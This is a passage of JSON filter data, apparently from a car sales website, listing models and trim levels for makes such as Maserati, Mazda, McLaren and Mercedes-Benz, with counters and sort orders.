Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_390 Sport Final Edition","Value":"390 Sport Final Edition","Name":"390 Sport Final Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_410 Sport","Value":"410 Sport","Name":"410 Sport","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_430 Cup","Value":"430 Cup","Name":"430 Cup","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_600 GT SE","Value":"600 GT SE","Name":"600 GT SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GT410 Sport","Value":"GT410 Sport","Name":"GT410 Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Super Touring","Value":"R Super Touring","Name":"R Super Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_S Premium Sport","Value":"S Premium Sport","Name":"S Premium Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S Sport Touring","Value":"S Sport Touring","Name":"S Sport Touring","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S Touring [134]","Value":"S Touring [134]","Name":"S Touring [134]","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S2","Value":"S2","Name":"S2","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Sport 160","Value":"Sport 160","Name":"Sport 160","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport 350","Value":"Sport 350","Name":"Sport 350","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sports Racer","Value":"Sports Racer","Name":"Sports Racer","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":25}],"Selected":false,"Counter":0,"Sort":88},{"Id":"Makes_Mahindra","Name":"Mahindra","Value":"Mahindra","Models":[{"Id":"Models_Indian","Value":"Indian","Name":"Indian","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":89},{"Id":"Makes_Marlin","Name":"Marlin","Value":"Marlin","Models":[{"Id":"Models_Hunter","Value":"Hunter","Name":"Hunter","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":90},{"Id":"Makes_Maserati","Name":"Maserati","Value":"Maserati","Models":[{"Id":"Models_3200","Value":"3200","Name":"3200","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Biturbo","Value":"Biturbo","Name":"Biturbo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ghibli","Value":"Ghibli","Name":"Ghibli","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GranCabrio","Value":"GranCabrio","Name":"GranCabrio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gransport","Value":"Gransport","Name":"Gransport","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Granturismo","Value":"Granturismo","Name":"Granturismo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levante","Value":"Levante","Name":"Levante","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MC20","Value":"MC20","Name":"MC20","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Quattroporte","Value":"Quattroporte","Name":"Quattroporte","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GranLusso","Value":"GranLusso","Name":"GranLusso","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GranSport","Value":"GranSport","Name":"GranSport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GranSport GTS","Value":"GranSport GTS","Name":"GranSport GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_GranSport S","Value":"GranSport S","Name":"GranSport S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_MC Stradale","Value":"MC Stradale","Name":"MC Stradale","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport GT","Value":"Sport GT","Name":"Sport GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport GT S","Value":"Sport GT S","Name":"Sport GT S","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":5,"Sort":23},{"Id":"Makes_Maxus","Name":"Maxus","Value":"Maxus","Models":[{"Id":"Models_Mifa 9","Value":"Mifa 9","Name":"Mifa 9","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_T90EV","Value":"T90EV","Name":"T90EV","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":91},{"Id":"Makes_Maybach","Name":"Maybach","Value":"Maybach","Models":[{"Id":"Models_57","Value":"57","Name":"57","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":92},{"Id":"Makes_Mazda","Name":"Mazda","Value":"Mazda","Models":[{"Id":"Models_121","Value":"121","Name":"121","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_323","Value":"323","Name":"323","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_626","Value":"626","Name":"626","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AZ-1","Value":"AZ-1","Name":"AZ-1","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Biante","Value":"Biante","Name":"Biante","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Bongo","Value":"Bongo","Name":"Bongo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_CX-3","Value":"CX-3","Name":"CX-3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_CX-30","Value":"CX-30","Name":"CX-30","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_CX-5","Value":"CX-5","Name":"CX-5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_CX-60","Value":"CX-60","Name":"CX-60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_CX-7","Value":"CX-7","Name":"CX-7","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_CX-80","Value":"CX-80","Name":"CX-80","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Demio","Value":"Demio","Name":"Demio","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MX-30","Value":"MX-30","Name":"MX-30","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_MX-5","Value":"MX-5","Name":"MX-5","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_MX-5 RF","Value":"MX-5 RF","Name":"MX-5 RF","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Mazda2","Value":"Mazda2","Name":"Mazda2","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Mazda2 HYBRID","Value":"Mazda2 HYBRID","Name":"Mazda2 HYBRID","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Mazda3","Value":"Mazda3","Name":"Mazda3","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Mazda5","Value":"Mazda5","Name":"Mazda5","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Mazda6","Value":"Mazda6","Name":"Mazda6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_RX-7","Value":"RX-7","Name":"RX-7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_RX-8","Value":"RX-8","Name":"RX-8","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_30th Anniversary","Value":"30th Anniversary","Name":"30th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Agile","Value":"Agile","Name":"Agile","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Angels","Value":"Angels","Name":"Angels","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Antares","Value":"Antares","Name":"Antares","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Arctic","Value":"Arctic","Name":"Arctic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black+ Edition","Value":"Black+ Edition","Name":"Black+ Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Line","Value":"Business Line","Name":"Business Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Capella","Value":"Capella","Name":"Capella","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Centre Line","Value":"Centre Line","Name":"Centre Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Centre-Line","Value":"Centre-Line","Name":"Centre-Line","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Euphonic","Value":"Euphonic","Name":"Euphonic","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Exclusive Line","Value":"Exclusive Line","Name":"Exclusive Line","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Exclusive-Line","Value":"Exclusive-Line","Name":"Exclusive-Line","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FH 2+2","Value":"FH 2+2","Name":"FH 2+2","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT Sport Edition","Value":"GT Sport Edition","Name":"GT Sport Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT Sport Nav","Value":"GT Sport Nav","Name":"GT Sport Nav","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GT Sport Nav +","Value":"GT Sport Nav +","Name":"GT Sport Nav +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_GT Sport Nav+","Value":"GT Sport Nav+","Name":"GT Sport Nav+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_GT Sport Tech","Value":"GT Sport Tech","Name":"GT Sport Tech","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GT Sport Tech Edition","Value":"GT Sport Tech Edition","Name":"GT Sport Tech Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GXi","Value":"GXi","Name":"GXi","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Homura","Value":"Homura","Name":"Homura","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Homura Aka","Value":"Homura Aka","Name":"Homura Aka","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Homura Plus","Value":"Homura Plus","Name":"Homura Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Isola","Value":"Isola","Name":"Isola","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Katano","Value":"Katano","Name":"Katano","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kendo","Value":"Kendo","Name":"Kendo","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kizuna","Value":"Kizuna","Name":"Kizuna","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_LXi","Value":"LXi","Name":"LXi","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Makoto","Value":"Makoto","Name":"Makoto","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Miyako","Value":"Miyako","Name":"Miyako","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_MPS","Value":"MPS","Name":"MPS","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Newground","Value":"Newground","Name":"Newground","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Niseko","Value":"Niseko","Name":"Niseko","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Prime Line","Value":"Prime Line","Name":"Prime Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prime-Line","Value":"Prime-Line","Name":"Prime-Line","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R3","Value":"R3","Name":"R3","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Sakata","Value":"Sakata","Name":"Sakata","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE-L Lux","Value":"SE-L Lux","Name":"SE-L Lux","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE-L Lux Nav","Value":"SE-L Lux Nav","Name":"SE-L Lux Nav","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE-L Lux Nav+","Value":"SE-L Lux Nav+","Name":"SE-L Lux Nav+","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE-L Nav","Value":"SE-L Nav","Name":"SE-L Nav","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE-L Nav +","Value":"SE-L Nav +","Name":"SE-L Nav +","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE-L Nav+","Value":"SE-L Nav+","Name":"SE-L Nav+","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SE-L+","Value":"SE-L+","Name":"SE-L+","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SE-Nav +","Value":"SE-Nav +","Name":"SE-Nav +","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport Black","Value":"Sport Black","Name":"Sport Black","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport Black Edition","Value":"Sport Black Edition","Name":"Sport Black Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Black II","Value":"Sport Black II","Name":"Sport Black II","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sport Black+","Value":"Sport Black+","Name":"Sport Black+","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sport Graphite","Value":"Sport Graphite","Name":"Sport Graphite","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport Lux","Value":"Sport Lux","Name":"Sport Lux","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav +","Value":"Sport Nav +","Name":"Sport Nav +","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Nav+","Value":"Sport Nav+","Name":"Sport Nav+","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Recaro","Value":"Sport Recaro","Name":"Sport Recaro","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Venture","Value":"Sport Venture","Name":"Sport Venture","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport Venture Edition","Value":"Sport Venture Edition","Name":"Sport Venture Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Sports Launch Edition","Value":"Sports Launch Edition","Name":"Sports Launch Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Takara","Value":"Takara","Name":"Takara","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Takumi Plus","Value":"Takumi Plus","Name":"Takumi Plus","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Takuya","Value":"Takuya","Name":"Takuya","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Tamura","Value":"Tamura","Name":"Tamura","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Trilogy","Value":"Trilogy","Name":"Trilogy","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_TS","Value":"TS","Name":"TS","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_TS2","Value":"TS2","Name":"TS2","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Venture","Value":"Venture","Name":"Venture","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Venture Edition","Value":"Venture Edition","Name":"Venture Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ZSport","Value":"ZSport","Name":"ZSport","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Z-Sport","Value":"Z-Sport","Name":"Z-Sport","Counter":0,"Selected":false,"Sort":97}],"Selected":false,"Counter":52,"Sort":24},{"Id":"Makes_McLaren","Name":"McLaren","Value":"McLaren","Models":[{"Id":"Models_12C","Value":"12C","Name":"12C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_540C","Value":"540C","Name":"540C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_570GT","Value":"570GT","Name":"570GT","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_570S","Value":"570S","Name":"570S","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600LT","Value":"600LT","Name":"600LT","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_620R","Value":"620R","Name":"620R","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_650S","Value":"650S","Name":"650S","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_720S","Value":"720S","Name":"720S","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_750S","Value":"750S","Name":"750S","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_765LT","Value":"765LT","Name":"765LT","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Artura","Value":"Artura","Name":"Artura","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MP4","Value":"MP4","Name":"MP4","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":25},{"Id":"Makes_Mercedes-Benz","Name":"Mercedes-Benz","Value":"Mercedes-Benz","Models":[{"Id":"Models_170","Value":"170","Name":"170","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_190","Value":"190","Name":"190","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_190 SL","Value":"190 SL","Name":"190 SL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_220","Value":"220","Name":"220","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_230","Value":"230","Name":"230","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_230 SL","Value":"230 SL","Name":"230 SL","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_260","Value":"260","Name":"260","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_280","Value":"280","Name":"280","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_280 SL","Value":"280 SL","Name":"280 SL","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_300","Value":"300","Name":"300","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_300 GD","Value":"300 GD","Name":"300 GD","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_320","Value":"320","Name":"320","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_350 SL","Value":"350 SL","Name":"350 SL","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_420 SL","Value":"420 SL","Name":"420 SL","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_450 SL","Value":"450 SL","Name":"450 SL","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_500 SL","Value":"500 SL","Name":"500 SL","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_A-Class","Value":"A-Class","Name":"A-Class","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_AMG GT","Value":"AMG GT","Name":"AMG GT","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_B Class","Value":"B Class","Name":"B Class","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_C Class","Value":"C Class","Name":"C Class","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_CL","Value":"CL","Name":"CL","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_CLA","Value":"CLA","Name":"CLA","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_CLC Class","Value":"CLC Class","Name":"CLC Class","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_CLE","Value":"CLE","Name":"CLE","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_CLK","Value":"CLK","Name":"CLK","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_CLS","Value":"CLS","Name":"CLS","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Citan","Value":"Citan","Name":"Citan","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_E Class","Value":"E Class","Name":"E Class","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_EQA","Value":"EQA","Name":"EQA","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_EQB","Value":"EQB","Name":"EQB","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_EQC","Value":"EQC","Name":"EQC","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_EQE","Value":"EQE","Name":"EQE","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_EQS","Value":"EQS","Name":"EQS","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_EQV","Value":"EQV","Name":"EQV","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_G Class","Value":"G Class","Name":"G Class","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_GL Class","Value":"GL Class","Name":"GL Class","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_GLA","Value":"GLA","Name":"GLA","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_GLB","Value":"GLB","Name":"GLB","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_GLC","Value":"GLC","Name":"GLC","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_GLE","Value":"GLE","Name":"GLE","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_M Class","Value":"M Class","Name":"M Class","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Maybach GLS","Value":"Maybach GLS","Name":"Maybach GLS","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_R Class","Value":"R Class","Name":"R Class","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S Class","Value":"S Class","Name":"S Class","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_SLC","Value":"SLC","Name":"SLC","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_SLK","Value":"SLK","Name":"SLK","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Sprinter","Value":"Sprinter","Name":"Sprinter","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_V-Class","Value":"V-Class","Name":"V-Class","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Vaneo","Value":"Vaneo","Name":"Vaneo","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Viano","Value":"Viano","Name":"Viano","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Vito","Value":"Vito","Name":"Vito","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_X Class","Value":"X Class","Name":"X Class","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_250 AMG","Value":"250 AMG","Name":"250 AMG","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LOOK Edition","Value":"2LOOK Edition","Name":"2LOOK Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_450 AMG","Value":"450 AMG","Name":"450 AMG","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_AMG Designo Line","Value":"AMG Designo Line","Name":"AMG Designo Line","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_AMG Edition","Value":"AMG Edition","Name":"AMG Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_AMG Edition 1","Value":"AMG Edition 1","Name":"AMG Edition 1","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_AMG Edition 125","Value":"AMG Edition 125","Name":"AMG Edition 125","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_AMG Edition 507","Value":"AMG Edition 507","Name":"AMG Edition 507","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_AMG Line","Value":"AMG Line","Name":"AMG 